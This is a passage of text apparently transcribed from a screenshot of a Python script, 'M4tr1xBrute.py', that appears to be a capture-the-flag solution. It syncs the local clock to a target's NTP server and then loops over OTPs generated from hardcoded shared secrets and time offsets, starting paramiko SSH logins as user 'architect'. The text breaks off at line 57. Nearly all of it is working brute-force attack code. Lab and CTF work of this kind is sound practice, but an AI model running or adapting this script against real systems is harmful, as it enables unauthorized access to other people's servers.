 poc.py × modmanagerv2.plugin itertools.py × M4tr1xBrute.py
4 from hashlib import sha256
5 import random
6 import sys
7 import paramiko
8 from time import ctime
9 import ntplib
10 import time
11 import os
12
13 #shared secret token for OTP calculation
14 sharedSecret1 = 128939448577488
15 sharedSecret2 = 592988748673453
16 sharedSecret3 = 792513759492579
17 USER = "architect"
18 RHOST = <INPUT MACHINE IP ADDRESS>
19
20 try:
21     import ntplib
22     client = ntplib.NTPClient()
23     response = client.request(RHOST) #IP of linux-bay server
24     print(response)
25     os.system('date ' + time.strftime('%m%d%H%M%Y.%S',time.localtime(response.tx_time)))
26 except:
27     print('Could not sync with time server.')
28     sys.exit()
29
30 print('\nTime Sync Completed Successfully.\nConducting brute-force on OTP\n')
31
32 secretList = [sharedSecret1, sharedSecret2, sharedSecret3]
33
34 def TimeSet(country, hours, mins, seconds):
35     now = datetime.now() + timedelta(hours=hours, minutes=mins)
36     CurrentTime = int(now.strftime("%d%H%M"))
37     return(CurrentTime)
38
39 def getRandom():
40     ca = TimeSet('Ukraine', 4, 43, 1)
41     cb = TimeSet('Germany', 13, 55, 0)
42     cc = TimeSet('England', 9, 19, 1)
43     cd = TimeSet('Nigeria', 1, 6, 1)
44     ce = TimeSet('Denmark', -5, 18, 1)
45     timeSetList = [ca, cb, cc, cd, ce]
46     randomTimeSet = random.sample(timeSetList, 3)
47
48     ctt = randomTimeSet[0] * randomTimeSet[1] * randomTimeSet[2]
49     uc = ctt ^ random.choice(secretList)
50     hc = (sha256(repr(uc).encode('utf-8')).hexdigest())
51     t = hc[22:44]
52     print(t)
53     return t
54
55 while True:
56     OTP = getRandom()
57     ssh = paramiko.SSHClient()